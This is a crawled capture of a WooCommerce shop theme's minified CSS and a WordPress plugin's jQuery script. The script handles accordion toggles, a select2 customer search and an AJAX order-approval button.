.admin-bar .fusion-shop-menu.fixed{top:170px}.fusion-logo img{max-height:75px}.fusion-shop-menu{background-color:#002fb2;z-index:1000;position:relative}.fusion-shop-menu.fixed{position:fixed;top:138px;left:0;right:0}.fusion-shop-menu.fixed+#main{margin-top:69px}.fusion-shop-menu ul{margin:0;list-style-type:none}.fusion-shop-menu .fusion-menu{text-align:center}.fusion-shop-menu .fusion-menu>li{display:inline-block;position:relative}.fusion-shop-menu .fusion-menu>li:not(:last-child){margin-right:20px}.fusion-shop-menu .fusion-menu>li:hover .sub-menu{visibility:visible;opacity:1}.fusion-shop-menu .fusion-menu>li>a{color:#fff;padding:20px;display:block}.fusion-shop-menu .sub-menu{text-align:left;background-color:rgba(232,232,232,0.94);width:210px;border-top:3px solid #67b7e1;font-family:'Karla';font-weight:400;box-shadow:1px 1px 30px rgba(0,0,0,0.06);-webkit-box-shadow:1px 1px 30px rgba(0,0,0,0.06);-moz-box-shadow:1px 1px 30px rgba(0,0,0,0.06);position:absolute;left:0;visibility:hidden;opacity:0;z-index:1;transition:opacity 0.2s ease-in}.fusion-shop-menu .sub-menu>li>a{border-bottom:1px solid #eaeaea;padding-top:2px;padding-bottom:2px;color:#000000;font-family:'Karla';font-weight:400;font-size:14px}@media only screen and (max-width: 1050px){.fusion-shop-menu.fixed{position:relative;top:auto !important;left:auto;right:auto}.fusion-shop-menu.fixed+#main{margin-top:0}}#content .shop-notice-message{background-color:lightgray;padding:5px 20px;margin-bottom:32px}#content>.product.type_filter-award .images{width:250px}#content>.product.type_filter-award .summary{margin-left:280px}#content>.products>li{text-align:center}#content>.products>li.type_filter-award .product-images{padding:70px}#content>.products>li.type_filter-award .product-images img{height:100px}#content>.products .product-category{border:none}#content>.products.products-1>li{border:none}#content>.products.products-1>li:not(:last-child){border-bottom:1px solid #002fb2;padding-bottom:40px;margin-bottom:40px}#content>.products .product-images{height:240px;padding:20px;box-sizing:border-box}#content>.products .product-images img{height:200px;width:auto}#content>.products .product-title{min-height:60px}#content>.products form.cart{margin:0;float:left}#content>.products form.cart .button,#content>.products form.cart .quantity{display:inline-block;vertical-align:middle}#content>.products form.cart .button{background:none;text-align:left;padding:0}#content>.products form.cart .quantity{margin-right:10px}#content>.products .show_details_button{padding:10px 0 10px 14px}.tax-product_cat-has-description #content .woocommerce-products-header{width:300px;float:right}.tax-product_cat-has-description #content .catalog-ordering,.tax-product_cat-has-description #content .shop-notice-message,.tax-product_cat-has-description #content>.products{width:calc(100% - 350px);float:left}@media only screen and (max-width: 1050px){.tax-product_cat-has-description #content .woocommerce-products-header,.tax-product_cat-has-description #content .shop-notice-message,.tax-product_cat-has-description #content .catalog-ordering,.tax-product_cat-has-description #content>.products{float:none;width:100%}}.woocommerce-demo-store .fusion-header{top:0px !important}p.woocommerce-store-notice.demo_store{display:none !important;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);top:50% !important;max-width:400px;margin:0 auto;display:block;padding:40px;text-align:justify;line-height:19px}p.woocommerce-store-notice.demo_store.show{display:block !important}p.woocommerce-store-notice.demo_store[style="display: none;"]{display:none !important}p.woocommerce-store-notice.demo_store a{display:block;font-weight:bold;padding:20px 40px;margin-top:20px;background-color:#fff;text-transform:uppercase;text-align:center}
/*# sourceMappingURL=custom.min.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/js/script.js?ver=6.8.3
body_size: 501
content:
jQuery('.items_main_header').click(function(e){
  e.preventDefault();
  var id= jQuery(this).attr('id');
  jQuery("#"+id+'_content').slideToggle();
  jQuery(this).parent().siblings().find('.items_main_content').slideUp();
  jQuery(this).parent().siblings().find('.items_main_header i').removeClass().addClass('fa fa-plus');
  icon = jQuery(this).find("i");
  jQuery("i", this).toggleClass("fa-plus fa-minus");  
});

if( jQuery('.view_all_catalog').length > 0 ){
	console.log('find');
	jQuery('.view_all_catalog').on('click',function(){
		var data_show = jQuery(this).data('show');
		jQuery('#'+data_show).show();
	});
}

jQuery('.main_tr').click(function(e){
	e.preventDefault();
	jQuery(this).next('tr').slideToggle();
});

if(jQuery('#order_customer').length > 0){
	console.log('ohk');
	jQuery("#order_customer").select2({
	  	ajax: {
	    	url: customer_script_options.ajax_url+"?action=search_customer",
	    	dataType: 'json',
	    	data: function (params) {
		      	return {
		        	q: params.term, // search term
		        	page: params.page,
		        	return_id: true,
		      	};
		    },
		    processResults: function (data, params) {
		    	console.log(data.items);
		      	return {
		        	results: data.items,
		      	};
		    }
	  	},
	  	placeholder: 'Search Customer',	
	  	width: '250px',
	  	escapeMarkup: function (markup) { return markup; },
	  	templateSelection: formatCustomerSearchList,
	  	minimumInputLength: 2,
	  	templateResult: formatRepo,
	});
}

function formatRepo (customer) {
	if (!customer.id) {
		return customer.text;
	}

	var markup = '<span class="name">' + customer.text + '</span>';

	return markup;
}

function formatCustomerSearchList (customer) {
	return customer.text;
}

if( jQuery('.order_approve_btn').length > 0 ){
	console.log('load');
	jQuery('.order_approve_btn').on( 'click', function(){
		console.log('click');
		var order_id = jQuery(this).data('order_id');
		console.log(order_id);
		var data = {
			'action' : 'approve_master_order',
			'order_id' : order_id,
		};
		var btn = jQuery(this);
		jQuery.post( customer_script_options.ajax_url, data, function( response ) {
			console.log( response );
			//var res = JSON.parse(response);
			if( response.flag ){
				console.log('no error');
				jQuery(btn).parent().hide();
			}
		});
	});
}